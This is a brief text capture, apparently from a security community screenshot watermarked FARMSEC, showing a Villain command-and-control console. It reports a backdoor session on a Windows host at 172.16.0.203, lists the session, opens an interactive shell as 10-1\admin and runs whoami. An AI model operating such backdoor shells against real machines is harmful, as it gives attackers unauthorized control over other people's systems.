 [Shell] Backdoor session established on 172.16.0.203
Villain > sessions
Session ID                  IP Address    OS Type  User        Owner  Status
--------------------------  ------------  -------  ----------  -----  ------
cbce4275-85d2400f-2c681fd8  172.16.0.203  Windows  10-1\admin  Self   Active
农夫安全
FARMSEC
Villain > shell cbce4275-85d2400f-2c681fd8
WWW.FARMSEC.ORG
Press Ctrl + C or type "exit" to deactivate shell.
10-1\admin> whoami
10-1\admin